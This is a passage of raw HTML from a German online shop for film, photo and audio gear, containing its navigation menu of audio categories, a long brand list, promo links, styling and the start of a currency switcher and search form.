title="Licht Zubehör"><span>Licht Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton.html" class="level-top" title="Ton"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/Ton_64x64.png" alt="Ton"/><span>Ton</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-ton/id/1879/" title="Check All Ton"><span>Check All Ton</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-funkstrecke.html" title="Audio Funkstrecke"><span>Audio Funkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon.html" title="Mikrofon"><span>Mikrofon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/mikrofon-iphone-ipad.html" title="Mikrofon iPhone / iPad"><span>Mikrofon iPhone / iPad</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon-zubehor.html" title="Mikrofon Zubehör"><span>Mikrofon Zubehör</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-mischer-recorder.html" title="Audio Mischer / Recorder"><span>Audio Mischer / Recorder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/tonangel.html" title="Tonangel"><span>Tonangel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/kopfhorer.html" title="Kopfhörer"><span>Kopfhörer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/lautsprecher.html" title="Lautsprecher"><span>Lautsprecher</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/audio-player.html" title="Audio Player"><span>Audio Player</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/intercom.html" title="Intercom"><span>Intercom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-zubehor.html" title="Audio Zubehör"><span>Audio Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/catalog/category/view/s/demo/id/1995/" class="level-top" title="Demo"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/leasing.png" alt="Demo"/><span>Demo</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/hersteller.html" class="level-top" title="Brands"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home.png" alt="Brands"/><span>Brands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/7artisans.html" title="7Artisans"><span>7Artisans</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aja.html" title="Aja"><span>Aja</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/amaran.html" title="Amaran"><span>Amaran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ambient.html" title="Ambient"><span>Ambient</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angelbird.html" title="Angelbird"><span>Angelbird</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angenieux.html" title="Angenieux"><span>Angenieux</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anker.html" title="ANKER"><span>ANKER</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/antonbauer.html" title="Anton Bauer"><span>Anton Bauer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/apple.html" title="Apple"><span>Apple</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aputure.html" title="Aputure"><span>Aputure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/astora.html" title="Astora"><span>Astora</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/atomos.html" title="ATOMOS"><span>ATOMOS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autocue.html" title="AUTOCUE"><span>AUTOCUE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autel.html" title="Autel"><span>Autel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autoscript.html" title="Autoscript"><span>Autoscript</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avipas.html" title="AViPAS"><span>AViPAS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avenger.html" title="Avenger"><span>Avenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avtec.html" title="Avtec"><span>Avtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/axcom.html" title="Axcom"><span>Axcom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/baxxtar.html" title="Baxxtar"><span>Baxxtar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beachtek.html" title="BEACHTEK"><span>BEACHTEK</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bebob.html" title="Bebob"><span>Bebob</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beyerdynamic.html" title="Beyerdynamic"><span>Beyerdynamic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/birddog.html" title="BirdDog"><span>BirdDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/blackmagicdesign.html" title="Blackmagic Design"><span>Blackmagic Design</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bluetti.html" title="BLUETTI"><span>BLUETTI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/borisfx.html" title="Boris FX"><span>Boris FX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/buteo-photo-gear.html" title="Buteo Photo Gear"><span>Buteo Photo Gear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camgear.html" title="Camgear"><span>Camgear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camrade.html" title="CamRade"><span>CamRade</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canare.html" title="Canare"><span>Canare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canon.html" title="Canon"><span>Canon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cerevo.html" title="CEREVO"><span>CEREVO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/chrosziel.html" title="Chrosziel"><span>Chrosziel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/coreswx.html" title="Core SWX"><span>Core SWX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cvw.html" title="CVW"><span>CVW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dedoweigertfilmgmbh.html" title="Dedo Weigert Film GmbH"><span>Dedo Weigert Film GmbH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deity.html" title="Deity"><span>Deity</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dji.html" title="DJI"><span>DJI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dvd-lernkurs.html" title="DVD Lernkurs"><span>DVD Lernkurs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dzofilm.html" title="DZOFILM"><span>DZOFILM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ecoflow.html" title="EcoFlow"><span>EcoFlow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/elgato.html" title="Elgato"><span>Elgato</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/enabot.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/epiphan.html" title="Epiphan"><span>Epiphan</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flir.html" title="FLIR"><span>FLIR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flowcine.html" title="Flowcine"><span>Flowcine</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fomex.html" title="Fomex"><span>Fomex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fortinge.html" title="FORTINGE"><span>FORTINGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fujinon.html" title="Fujinon"><span>Fujinon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fts.html" title="FTS"><span>FTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/godox.html" title="Godox"><span>Godox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hasselblad.html" title="HASSELBLAD"><span>HASSELBLAD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hedbox.html" title="HEDBOX"><span>HEDBOX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hollyland.html" title="Hollyland"><span>Hollyland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hoyafilters.html" title="HOYA FILTERS"><span>HOYA FILTERS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hprc.html" title="HPRC"><span>HPRC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/huawei.html" title="Huawei"><span>Huawei</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/idx.html" title="IDX"><span>IDX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ikitbot.html" title="iKitbot"><span>iKitbot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inogeni.html" title="Inogeni"><span>Inogeni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inspire-robotics.html" title="Inspire-Robots"><span>Inspire-Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/jackery.html" title="Jackery"><span>Jackery</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kiloview.html" title="Kiloview"><span>Kiloview</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kinoflo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/laowa.html" title="LAOWA"><span>LAOWA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledgo.html" title="Ledgo"><span>Ledgo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledzilla.html" title="Ledzilla"><span>Ledzilla</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/libec.html" title="Libec"><span>Libec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/lightstar.html" title="Lightstar"><span>Lightstar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/litepanels.html" title="Litepanels"><span>Litepanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/liveunew.html" title="LiveU"><span>LiveU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/manfrotto.html" title="Manfrotto"><span>Manfrotto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marshall.html" title="Marshall"><span>Marshall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matrox.html" title="Matrox"><span>Matrox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matterport.html" title="Matterport"><span>Matterport</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magiclab.html" title="MagicLab"><span>MagicLab</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metabones.html" title="Metabones"><span>Metabones</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metus.html" title="Metus"><span>Metus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/mofage.html" title="MOFAGE"><span>MOFAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/movietech.html" title="MovieTech"><span>MovieTech</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/nagasoft.html" title="Nagasoft"><span>Nagasoft</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/neumann.html" title="Neumann"><span>Neumann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/noblex.html" title="Noblex"><span>Noblex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/offgridtec.html" title="Offgridtec"><span>Offgridtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orcabagskamerataschen.html" title="ORCA BAGS & Kamerataschen"><span>ORCA BAGS & Kamerataschen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orionstar-robotics.html" title="OrionStar"><span>OrionStar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/osprey.html" title="OSPREY"><span>OSPREY</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pag.html" title="PAG"><span>PAG</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/panasonic.html" title="Panasonic"><span>Panasonic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/portabrace.html" title="PortaBrace"><span>PortaBrace</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rgblink-videomischer-prozessoren-live-switching-systeme-fur-profis-toneart-shop.html" title="RGBLink"><span>RGBLink</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rode.html" title="RODE"><span>RODE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/roland.html" title="Roland"><span>Roland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rycote.html" title="Rycote"><span>Rycote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sachtler.html" title="Sachtler"><span>Sachtler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/samyangopticscompanylimited.html" title="Samyang Optics Company Limited"><span>Samyang Optics Company Limited</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandberg.html" title="Sandberg"><span>Sandberg</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandisk.html" title="SanDisk"><span>SanDisk</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/schoeps.html" title="SCHOEPS"><span>SCHOEPS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sennheiser.html" title="Sennheiser"><span>Sennheiser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shape.html" title="Shape"><span>Shape</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shure.html" title="Shure"><span>Shure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallhd.html" title="SmallHD"><span>SmallHD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallrig.html" title="SmallRig"><span>SmallRig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sirui.html" title="Sirui"><span>Sirui</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sommercable.html" title="Sommer Cable"><span>Sommer Cable</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sony.html" title="Sony"><span>Sony</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/soonwell.html" title="SOONWELL"><span>SOONWELL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sionyx.html" title="SiOnyx"><span>SiOnyx</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sunex-waermepumpe.html" title="Sunex"><span>Sunex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sounddevices.html" title="Sound Devices"><span>Sound Devices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/swit.html" title="Swit"><span>Swit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tascam.html" title="Tascam"><span>Tascam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tecpro.html" title="Tecpro"><span>Tecpro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/teradek.html" title="Teradek"><span>Teradek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thelight.html" title="THELIGHT"><span>THELIGHT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thypoch.html" title="Thypoch"><span>Thypoch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tiffen.html" title="Tiffen"><span>Tiffen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tilta.html" title="Tilta"><span>Tilta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tokinaobjektive.html" title="TOKINA Objektive"><span>TOKINA Objektive</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/toneart.html" title="TONEART"><span>TONEART</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tristar.html" title="TRISTAR"><span>TRISTAR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tvlogic.html" title="TVlogic"><span>TVlogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/unitree-robotics.html" title="Unitree Robotics"><span>Unitree Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vdbaudio.html" title="VdB Audio"><span>VdB Audio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videocopilot.html" title="Video Copilot"><span>Video Copilot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videodevices.html" title="VideoDevices"><span>VideoDevices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vinten.html" title="VINTEN"><span>VINTEN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vocas.html" title="Vocas"><span>Vocas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/wise.html" title="WISE"><span>WISE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/woodencamera.html" title="Wooden Camera"><span>Wooden Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/xeencfcinelenses.html" title="XEEN CF Cine Lenses"><span>XEEN CF Cine Lenses</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/yellowtec.html" title="Yellowtec"><span>Yellowtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zcam.html" title="Z-Cam"><span>Z-Cam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zeiss.html" title="Zeiss"><span>Zeiss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zoom.html" title="ZOOM"><span>ZOOM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/outdoor-club.html" title="OUTDOOR CLUB"><span>OUTDOOR CLUB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/konus.html" title="Konus"><span>Konus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/byomic.html" title="BYOMIC"><span>BYOMIC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/petkit.html" title="PETKIT"><span>PETKIT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/oscal.html" title="OSCAL"><span>OSCAL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magic-hairgrow.html" title="MAGIC HAIRGROW"><span>MAGIC HAIRGROW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ezviz.html" title="EZVIZ"><span>EZVIZ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marstek.html" title="Marstek"><span>Marstek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anthbot.html" title="ANTHBOT"><span>ANTHBOT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/synco.html" title="SYNCO"><span>SYNCO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/phylion.html" title="Phylion"><span>Phylion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/solax.html" title="SOLAX"><span>SOLAX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/exascend.html" title="Exascend"><span>Exascend</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/promos.html" class="level-top" title="Promos"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/discount.png" alt="Promos"/><span>Promos</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-promos/id/1868/" title="Check All Promos"><span>Check All Promos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/special-price.html" title="SpecialPrice"><span>SpecialPrice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/neuheiten.html" title="Neuheiten"><span>Neuheiten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/sirui-promotion.html" title="Sirui Promotion"><span>Sirui Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/anker-promotion.html" title="Anker Solix Promotion"><span>Anker Solix Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/zendure-promotion.html" title="Zendure Promotion"><span>Zendure Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/bluetti-promotion.html" title="Bluetti Promotion"><span>Bluetti Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/ecoflow-promotion.html" title="Ecoflow Promotion"><span>Ecoflow Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-professional-camcorder.html" title="Canon Professional Camcorder "><span>Canon Professional Camcorder </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-profi-angebot.html" title="Canon Profi-Angebot"><span>Canon Profi-Angebot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/lernkurse.html" title="Lernkurse"><span>Lernkurse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/demo-gebrauchte.html" title="Demo & Gebrauchte"><span>Demo & Gebrauchte</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/leasing-finanzierungsanfrage-neu/" class="level-top" title="0% Leasing"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/lease.png" alt="0% Leasing"/><span>0% Leasing</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/rental.html" class="level-top" title="Rental"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/rental_1.png" alt="Rental"/><span>Rental</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/most-viewed.html" class="level-top" title="Most Viewed"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/most_viewed.png" alt="Most Viewed"/><span>Most Viewed</span></a></li> <li class=" ui-menu-item level0 fullwidth pointer shocksale-item"><a href="https://www.toneart-shop.de/promos/special-price.html" class="level-top shocksale-link"><!-- <img class="shocksale-icon" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/images/special-price.png" alt="Sonderpreis"> --> &#128184; Special Price</a></li> <style> .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { display: flex !important; gap: 5px !important; border: 1px solid #980f04 !important; padding: 0px 10px !important; border-radius: 50px !important; color: #bb1c17 !important; align-items: center !important; box-shadow: none; } .page-header .sw-megamenu.navigation li.level0.shocksale-item:hover .level-top { background: #980f04 !important; border-color: #980f04 !important; color: #e9c043 !important; } .shocksale-icon { height: 30px !important; border-radius: 50px !important; } .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { height: 45px !important; } @media screen and (max-width: 768px) { .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { padding: 5px 10px !important; } .sw-megamenu.navigation li.shocksale-item { padding: 10px 40px 10px 10px !important; } }</style><li class="chatgpt ui-menu-item level0 fullwidth pointer"><a href="#" class="level-top disabled-link"><img class="sophia-menu-image" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg" alt="TONEART Shopia X"> SOPHIA-X</a></li></ul><!-- <a>...</a> --></nav> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Einstellungen</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">       <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Währung</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-EUR"><span>EUR - Euro</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="currency-PLN switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~"}}'>PLN - Polnischer Złoty</a></li>    <li class="currency-CHF switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~"}}'>CHF - Schweizer Franken</a></li>  </ul></div></div></div></div></div>  <div class="block block-search haroone-tooltip-wrapper"><div class="block block-title"><strong>Los</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.toneart-shop.de/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Los</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "", "destinationSelector": "#search_autocomplete", "minSearchLength": "1" } }' type="text" name="q" value="" 